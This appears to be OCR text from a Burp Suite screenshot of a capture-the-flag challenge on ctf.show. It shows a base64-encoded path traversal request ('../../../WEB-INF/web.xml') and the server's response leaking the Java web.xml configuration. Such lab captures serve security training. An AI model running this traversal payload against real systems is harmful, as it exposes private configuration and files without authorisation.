 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://ffb5be24-3800-4e06-afbc-bab574da8188.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /v/c?r=Li4vLi4vLi4vV0VCLUlORi93ZWIueG1s HTTP/1.1
2 Host: ffb5be24-3800-4e06-afbc-bab574da8188.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ffb5be24-3800-4e06-afbc-bab574da8188.challenge.ctf.show/s/reg
9 Cookie: ctfshow=1FDF2EDB52575B7211982213C9F590A4
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 13:46:37 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: close
6 Content-Length: 2097152
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <web-app version="3.0"
10 xmlns="http://java.sun.com/xml/ns/javaee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
13 http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
14 <display-name></display-name>
15 <filter>
16 <filter-name>routerFilter</filter-name>
17 <filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-class>
18 </filter>
19 <filter-mapping>
20 <filter-name>routerFilter</filter-name>
21 <url-pattern>/404.html</url-pattern>
22 <url-pattern>/*</url-pattern>
23 <dispatcher>REQUEST</dispatcher>
24 </filter-mapping>
25 <error-page>
26 <error-code>404</error-code>
27 <location>/404.html</location>
28 </error-page>
29 <error-page>
30 <error-code>500</error-code>
31 <location>/404.html</location>
32 </error-page>
? Search... 0 matches
INSPECTOR
Done
2,097,323 bytes | 564 millis